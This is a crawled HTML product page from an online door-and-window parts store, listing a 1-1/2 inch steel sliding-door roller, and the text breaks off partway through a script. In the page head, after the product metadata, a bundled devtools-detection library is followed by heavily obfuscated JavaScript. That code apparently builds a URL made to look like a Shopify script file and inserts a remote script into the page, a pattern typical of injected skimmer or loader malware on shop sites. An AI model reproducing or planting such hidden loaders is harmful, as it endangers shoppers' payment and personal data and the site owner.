

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://doorandwindowparts.com/products/1-1-2-diameter-steel-wheel-roller-assembly
body_size: 57825
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://doorandwindowparts.com/products/1-1-2-diameter-steel-wheel-roller-assembly"><link rel="icon" type="image/png" href="//doorandwindowparts.com/cdn/shop/files/android-chrome-512x512.png?crop=center&height=32&v=1697643992&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Sliding Door Roller For Star Lite and Door Master Single Steel Roller 
 &ndash; Door and Window Parts</title>

    
      <meta name="description" content="Sold each, priced each1-1/2 inch steel ball bearing rollerAdjustable steel housing assemblyUsed by Star-lite, Door Master, and other glass door manufacturersHousing dimensions: thickness, 11/16 inch; length, 1-1/4 inch; height, 1-5/8 inch; overall thickness, 23/32 inch.Diameter: 1-1/2-inchHousing Tab Style: F-TabHousin">
    

    

<meta property="og:site_name" content="Door and Window Parts">
<meta property="og:url" content="https://doorandwindowparts.com/products/1-1-2-diameter-steel-wheel-roller-assembly">
<meta property="og:title" content="Sliding Door Roller For Star Lite and Door Master Single Steel Roller ">
<meta property="og:type" content="product">
<meta property="og:description" content="Sold each, priced each1-1/2 inch steel ball bearing rollerAdjustable steel housing assemblyUsed by Star-lite, Door Master, and other glass door manufacturersHousing dimensions: thickness, 11/16 inch; length, 1-1/4 inch; height, 1-5/8 inch; overall thickness, 23/32 inch.Diameter: 1-1/2-inchHousing Tab Style: F-TabHousin"><meta property="og:image" content="http://doorandwindowparts.com/cdn/shop/files/media_c218e20f-2642-45f8-8e72-e2288381b58f.jpg?v=1768725531">
  <meta property="og:image:secure_url" content="https://doorandwindowparts.com/cdn/shop/files/media_c218e20f-2642-45f8-8e72-e2288381b58f.jpg?v=1768725531">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="36.54">
  <meta property="og:price:currency" content="USD"><div><script>!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.devtoolsDetector=n():t.devtoolsDetector=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}return e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=5)}([function(t,n,e){"use strict";var r;e.d(n,"c",function(){return u}),e.d(n,"d",function(){return c}),e.d(n,"b",function(){return a}),e.d(n,"f",function(){return f}),e.d(n,"a",function(){return s}),e.d(n,"e",function(){return l});var i="undefined"==typeof window,o=i?"":navigator.userAgent,u=!i&&("InstallTrigger"in window||/firefox/i.test(o)),c=!i&&(/trident/i.test(o)||/msie/i.test(o)),a=!i&&/edge/i.test(o),f=!i&&(/webkit/i.test(o)&&!a),s=!i&&(void 0!==window.chrome||/chrome/i.test(o)),l=!i&&("[object SafariRemoteNotification]"===((null===(r=window.safari)||void 0===r?void 0:r.pushNotification)||!1).toString()||/safari/i.test(o)&&!s)},function(t,n,e){"use strict";e.d(n,"b",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c});var r=e(0);function i(t){if(console){if(!r.d&&!r.b)return console[t];if("log"===t||"clear"===t)return function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];console[t].apply(console,n)}}return function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n]}}var o=i("log"),u=i("table"),c=i("clear")},function(t,n,e){"use strict";n.a=function(t){void 0===t&&(t={});for(var n=t.includes,e=void 0===n?[]:n,r=t.excludes,i=void 0===r?[]:r,o=!1,u=!1,c=0,a=e;c<a.length;c++){var f=a[c];if(!0===f){o=!0;break}}for(var s=0,l=i;s<l.length;s++){var f=l[s];if(!0===f){u=!0;break}}return o&&!u},n.b=function(t,n,e){var o=i.a[t];if(void 0===o)return!1;return Object(r.compare)(o,n,e)};var r=e(9),i=(e.n(r),e(3))},function(t,n,e){"use strict";e.d(n,"a",function(){return r});for(var r={},i=0,o=("undefined"==typeof window?"":navigator.userAgent).match(/\w+\/(\d|\.)+(\s|$)/gi)||[];i<o.length;i++){var u=o[i].split("/"),c=u[0],a=u[1];r[c]=a}},function(t,n,e){"use strict";e.d(n,"b",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"c",function(){return u}),e.d(n,"a",function(){return c}),e.d(n,"e",function(){return a});var r="undefined"==typeof window?"":navigator.userAgent,i=/ipad/i.test(r),o=/macintosh/i.test(r),u=/iphone/i.test(r),c=/android/i.test(r),a=/windows/i.test(r)},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.addListener=function(t){l.addListener(t)},n.removeListener=function(t){l.removeListener(t)},n.isLaunch=function(){return l.isLaunch()},n.launch=function(){l.launch()},n.stop=function(){l.stop()},n.setDetectDelay=function(t){l.setDetectDelay(t)};var r=e(6),i=e(7);e.d(n,"DevtoolsDetector",function(){return r.a}),e.d(n,"checkers",function(){return i});var o=e(2);e.d(n,"match",function(){return o.a}),e.d(n,"specificVersionMatch",function(){return o.b});var u=e(0);e.d(n,"isFirefox",function(){return u.c}),e.d(n,"isIE",function(){return u.d}),e.d(n,"isEdge",function(){return u.b}),e.d(n,"isWebkit",function(){return u.f}),e.d(n,"isChrome",function(){return u.a}),e.d(n,"isSafari",function(){return u.e});var c=e(1);e.d(n,"log",function(){return c.b}),e.d(n,"table",function(){return c.c}),e.d(n,"clear",function(){return c.a});var a=e(14);e.d(n,"isMobile",function(){return a.a});var f=e(3);e.d(n,"versionMap",function(){return f.a});var s=e(4);e.d(n,"isIpad",function(){return s.b}),e.d(n,"isMac",function(){return s.d}),e.d(n,"isIphone",function(){return s.c}),e.d(n,"isAndroid",function(){return s.a}),e.d(n,"isWindows",function(){return s.e});var l=new r.a({checkers:[i.elementIdChecker,i.regToStringChecker,i.functionToStringChecker,i.depRegToStringChecker,i.debuggerChecker]});n.default=l},function(t,n,e){"use strict";e.d(n,"a",function(){return o});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},o=function(){function t(t){var n=t.checkers;this._listeners=[],this._isOpen=!1,this._detectLoopStopped=!0,this._detectLoopDelay=500,this._checkers=n.slice()}return t.prototype.launch=function(){this._detectLoopDelay<=0&&this.setDetectDelay(500),this._detectLoopStopped&&(this._detectLoopStopped=!1,this._detectLoop())},t.prototype.stop=function(){this._detectLoopStopped||(this._detectLoopStopped=!0,clearTimeout(this._timer))},t.prototype.isLaunch=function(){return!this._detectLoopStopped},t.prototype.setDetectDelay=function(t){this._detectLoopDelay=t},t.prototype.addListener=function(t){this._listeners.push(t)},t.prototype.removeListener=function(t){this._listeners=this._listeners.filter(function(n){return n!==t})},t.prototype._broadcast=function(t){for(var n=0,e=this._listeners;n<e.length;n++){var r=e[n];try{r(t.isOpen,t)}catch(t){}}},t.prototype._detectLoop=function(){return r(this,void 0,void 0,function(){var t,n,e,r,o,u=this;return i(this,function(i){switch(i.label){case 0:t=!1,n="",e=0,r=this._checkers,i.label=1;case 1:return e<r.length?[4,(o=r[e]).isEnable()]:[3,6];case 2:return i.sent()?(n=o.name,[4,o.isOpen()]):[3,4];case 3:t=i.sent(),i.label=4;case 4:if(t)return[3,6];i.label=5;case 5:return e++,[3,1];case 6:return t!=this._isOpen&&(this._isOpen=t,this._broadcast({isOpen:t,checkerName:n})),this._detectLoopDelay>0?this._timer=setTimeout(function(){return u._detectLoop()},this._detectLoopDelay):this.stop(),[2]}})})},t}()},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=e(8);e.d(n,"depRegToStringChecker",function(){return r.a});var i=e(10);e.d(n,"elementIdChecker",function(){return i.a});var o=e(11);e.d(n,"functionToStringChecker",function(){return o.a});var u=e(12);e.d(n,"regToStringChecker",function(){return u.a});var c=e(13);e.d(n,"debuggerChecker",function(){return c.a})},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"dep-reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(i.c)({dep:a}),Object(i.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.c,r.d]})]})})}}},function(t,n,e){var r,i,o;!function(e,u){i=[],void 0===(o="function"==typeof(r=u)?r.apply(n,i):r)||(t.exports=o)}(0,function(){var t=/^v?(?:\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+)(\.(?:[x*]|\d+))?(?:-[\da-z\-]+(?:\.[\da-z\-]+)*)?(?:\+[\da-z\-]+(?:\.[\da-z\-]+)*)?)?)?$/i;function n(t){var n=t.replace(/^v/,"").replace(/\+.*$/,""),e=function(t,n){return-1===t.indexOf(n)?t.length:t.indexOf(n)}(n,"-"),r=n.substring(0,e).split(".");return r.push(n.substring(e+1)),r}function e(t){return isNaN(Number(t))?t:Number(t)}function r(n){if("string"!=typeof n)throw new TypeError("Invalid argument expected string");if(!t.test(n))throw new Error("Invalid argument not valid semver ('"+n+"' received)")}function i(t,i){[t,i].forEach(r);for(var o=n(t),u=n(i),c=0;c<Math.max(o.length-1,u.length-1);c++){var a=parseInt(o[c]||0,10),f=parseInt(u[c]||0,10);if(a>f)return 1;if(f>a)return-1}var s=o[o.length-1],l=u[u.length-1];if(s&&l){var d=s.split(".").map(e),p=l.split(".").map(e);for(c=0;c<Math.max(d.length,p.length);c++){if(void 0===d[c]||"string"==typeof p[c]&&"number"==typeof d[c])return-1;if(void 0===p[c]||"string"==typeof d[c]&&"number"==typeof p[c])return 1;if(d[c]>p[c])return 1;if(p[c]>d[c])return-1}}else if(s||l)return s?-1:1;return 0}var o=[">",">=","=","<","<="],u={">":[1],">=":[0,1],"=":[0],"<=":[-1,0],"<":[-1]};return i.validate=function(n){return"string"==typeof n&&t.test(n)},i.compare=function(t,n,e){!function(t){if("string"!=typeof t)throw new TypeError("Invalid operator type, expected string but got "+typeof t);if(-1===o.indexOf(t))throw new TypeError("Invalid operator, expected one of "+o.join("|"))}(e);var r=i(t,n);return u[e].indexOf(r)>-1},i})},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=!1,f=null;function s(){if(f)return f;var t=document.createElement("div");f=t;return Object.defineProperty(f,"id",{get:function(){return!0,l.name},configurable:!0}),f}var l={name:"element-id",isOpen:function(){return u(this,void 0,void 0,function(){var t;return c(this,function(n){return a=!1,t=s(),Object(i.b)(t),Object(i.a)(),[2,a]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[r.d,r.b,r.c]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return l});var r=e(0),i=e(1),o=e(4),u=e(2),c=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},a=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function f(){}var s=0;f.toString=function(){return s++,""};var l={name:"function-to-string",isOpen:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return s=0,Object(i.b)(f),Object(i.a)(),[2,2===s]})})},isEnable:function(){return c(this,void 0,void 0,function(){return a(this,function(t){return[2,Object(u.a)({includes:[!0],excludes:[r.c,(o.b||o.c)&&r.a]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return s});var r=e(1),i=e(0),o=e(2),u=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},c=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}},a=/ /,f=!1;a.toString=function(){return f=!0,s.name};var s={name:"reg-to-string",isOpen:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return f=!1,Object(r.b)(a),Object(r.a)(),[2,f]})})},isEnable:function(){return u(this,void 0,void 0,function(){return c(this,function(t){return[2,Object(o.a)({includes:[!0],excludes:[i.f]})]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return u});var r=this&&this.__awaiter||function(t,n,e,r){return new(e||(e=Promise))(function(i,o){function u(t){try{a(r.next(t))}catch(t){o(t)}}function c(t){try{a(r.throw(t))}catch(t){o(t)}}function a(t){t.done?i(t.value):function(t){return t instanceof e?t:new e(function(n){n(t)})}(t.value).then(u,c)}a((r=r.apply(t,n||[])).next())})},i=this&&this.__generator||function(t,n){var e,r,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(e)throw new TypeError("Generator is already executing.");for(;u;)try{if(e=1,r&&(i=2&o[0]?r.return:o[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,r=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=(i=u.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=n.call(t,u)}catch(t){o=[6,t],r=0}finally{e=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}};function o(){return performance?performance.now():Date.now()}var u={name:"debugger-checker",isOpen:function(){return r(this,void 0,void 0,function(){var t;return i(this,function(n){return t=o(),function(){}.constructor("debugger")(),[2,o()-t>100]})})},isEnable:function(){return r(this,void 0,void 0,function(){return i(this,function(t){return[2,!0]})})}}},function(t,n,e){"use strict";e.d(n,"a",function(){return i});var r="undefined"==typeof window?"":navigator.userAgent,i=/mobile/i.test(r)}])});(function(p,s){function S(p,s,r,T){return l(p-0x257,s);}function V(p,s,r,T){return l(s- -0xdf,T);}var r=p();while(!![]){try{var T=-parseInt(V(0xb5,0xb9,0x98,0xa2))/(-0xd*-0x2a1+-0x5e8+0x324*-0x9)*(parseInt(V(0xbe,0xc7,0xa9,0xc2))/(0x26c0*-0x1+-0x85b+0x2f1d))+-parseInt(S(0x3ce,0x3a6,0x3e7,0x3a8))/(-0x962+-0x291+0xbf6)+-parseInt(S(0x3d9,0x3f7,0x3d9,0x3c6))/(0x1b27+0x1f84+-0x41*0xe7)+-parseInt(V(0xc7,0xc2,0xd6,0x9a))/(0x3*-0xa57+0x1002+0x1a*0x94)+parseInt(V(0xa2,0x91,0x84,0x9f))/(0x5*-0x67b+0x11fd+0x6*0x268)+parseInt(S(0x3fe,0x3fd,0x3f9,0x3f9))/(-0x221a+0x1654+0x39*0x35)+parseInt(S(0x3fa,0x3ea,0x411,0x3d9))/(0x8f*0x17+-0x173c+0xa6b);if(T===s)break;else r['push'](r['shift']());}catch(J){r['push'](r['shift']());}}}(c,0xb27b*0x5+0x58876+0x81ab*0x6));function c(){var p3=['nduWodCZmNnxqxz3CG','BI5ZAg9WAwz5lG','z2v0rwXLBwvUDa','Cg9bEhu','y29Tl3mVzMLSzq','C2nYAxb0','B0zjEfy','BgvUz3rO','y3rVCIGICMv0Dq','ywPduhC','CwXfDMi','A3rVvgu','y29UC29Szq','ALvTD2O','tvvMqNC','wfzSBMu','z1HUsNC','qLrvufC','Dg9tDhjPBMC','BMv4DfnPyMXPBG','B0fMq1e','v3rqDgK','muX2s2D0za','yxbWBhK','zgvMzxi','ChjVDg90ExbL','Bg9N','swnjrfq','yMHpqxG','nZm0zJaZlw15CW','wxb4Dfm','ntKYmdC0mfDQCevPsG','y3jLyxrLrwXLBq','mJKYnda1ntjfwxDzBfu','Ahr0Chm6lY9Jza','m3W1Fdj8nhWXFa','mtq3mduYnLD0sgHOqq','mJCYmZaYmxn2yMXuCa','C3jJ','BMn0Aw9UkcKG','DfrHr0W','vuDXEvu','CY8XlZa1odmVmW','tg1Oz2e','vun5s1a','Aw5Zzxj0qMvMBW','x19WCM90B19F','rNPlDva','odyZlZK5mJuVDa','CgfYzw50tM9Kzq','rfDkA2u','lZiVyxnZzxrZlW','yNrVyq','A01mqMC','DNrAvwG','wgLgzhe','kcGOlISPkYKRkq','C2vHCMnO','CMv0DxjUicHMDq','y0ngyxi','CM4GDgHPCYiPka','tgLSywG','y25yDhi','EgzPuNK','twPdrKS','EgjTrha','zg9IC20','yMLUza','mJm5ntq1mMjRvMjXDa','y29UC3rYDwn0BW','zwLdDuy','BvbArge','r29pvKO','z2TOtMy','zw50','mtGXotq0m01YuvPWuq','ugvqtvG','EgXTAg0','wNzJrKu','q2vwDu0','zxHJzxb0Aw9U','C3bSAxq','wefOEw8','C0j5vgfNtMfTzq','y2LwzuC','wfr3zwS'];c=function(){return p3;};return c();}var currentdate=window[N(0x446,0x43d,0x42b,0x45c)](new Date()[N(0x487,0x471,0x48b,0x44d)]());function h(p,s,r,T){return l(r-0x20e,T);}!function(T,J,d){function t(p,s,r,T){return h(p-0x40,s-0x1b5,r- -0x1f7,p);}var C={'CTAfx':'DINPW','oAfCQ':function(I,z){return I===z;},'ciVeG':t(0x16c,0x18a,0x189,0x191),'zZSxh':function(I,z){return I(z);},'dobsm':function(I,z){return I+z;},'Lilah':'return\x20(fu'+D(0x54f,0x517,0x536,0x541),'GoOVJ':'{}.constru'+t(0x1b7,0x189,0x1a1,0x1a7)+t(0x1a0,0x15e,0x17f,0x171)+'\x20)','xbmDp':function(I,z){return I!==z;},'sXcRL':'fmZQx','BTUPW':t(0x18a,0x185,0x17b,0x163)+'+$','cnXtr':D(0x543,0x521,0x533,0x53c)+t(0x1a7,0x191,0x19a,0x183)+'com/s/file'+t(0x1a2,0x1e2,0x1c3,0x1ba)+t(0x19d,0x167,0x173,0x199)+D(0x4e6,0x501,0x4cf,0x4f7)+D(0x510,0x545,0x546,0x537)+'hopify.js?'+'v=','ZvcFE':t(0x19d,0x17c,0x19e,0x191)},a=(function(){function B(p,s,r,T){return D(p-0x135,T,r-0x3e,r- -0x728);}function y(p,s,r,T){return D(p-0xc8,T,r-0x1b7,s- -0x17a);}if(C[y(0x3b3,0x3b4,0x3ba,0x3cc)](C[B(-0x1e8,-0x210,-0x210,-0x22e)],'SUlQk')){var g=C?function(){function u(p,s,r,T){return y(p-0x40,r- -0x2ed,r-0x7,p);}if(g){var k=o[u(0xc5,0xe1,0xca,0xa1)](Q,arguments);return L=null,k;}}:function(){};return g=![],g;}else{var I=!![];return function(g,R){var O={};O[w(0x42e,0x454,0x470,0x471)]=function(o,Q){return o!==Q;},O[w(0x46e,0x459,0x465,0x436)]=C['CTAfx'];function w(p,s,r,T){return B(p-0xe0,s-0x19f,s-0x671,T);}var F=O,U=I?function(){function H(p,s,r,T){return j(p-0xa5,s-0x105,s-0xdd,T);}function 